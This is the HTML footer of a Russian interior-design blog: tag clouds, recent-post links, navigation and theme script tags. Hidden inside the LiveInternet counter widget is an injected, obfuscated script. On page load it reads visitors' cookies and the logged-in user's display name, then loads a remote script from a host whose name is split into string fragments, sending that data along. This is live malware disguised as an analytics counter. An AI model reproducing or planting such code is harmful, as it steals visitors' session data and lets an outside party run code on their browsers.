<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.remontbp.com/minimalistichnyj-dizajn-spalni/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Минималистичный дизайн спальни: 75 дизайнерских...</span>            <span class='entry-image'><img width="300" height="198" src="https://www.remontbp.com/wp-content/uploads/2023/05/5-10-300x198.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/05/5-10-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10-450x297.jpg 450w, https://www.remontbp.com/wp-content/uploads/2023/05/5-10.jpg 979w" sizes="(max-width: 300px) 100vw, 300px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.remontbp.com/mebel-dlja-sovremennoj-gostinoj-2024/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="267" height="200" src="https://www.remontbp.com/wp-content/uploads/2023/07/1-267x200.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/07/1-267x200.jpeg 267w, https://www.remontbp.com/wp-content/uploads/2023/07/1-533x400.jpeg 533w, https://www.remontbp.com/wp-content/uploads/2023/07/1-768x576.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2023/07/1-800x600.jpeg 800w, https://www.remontbp.com/wp-content/uploads/2023/07/1-705x529.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2023/07/1-450x338.jpeg 450w, https://www.remontbp.com/wp-content/uploads/2023/07/1.jpeg 1280w" sizes="(max-width: 267px) 100vw, 267px" /></span>            <span class='entry-title'>Мебель для современной гостиной 2024</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
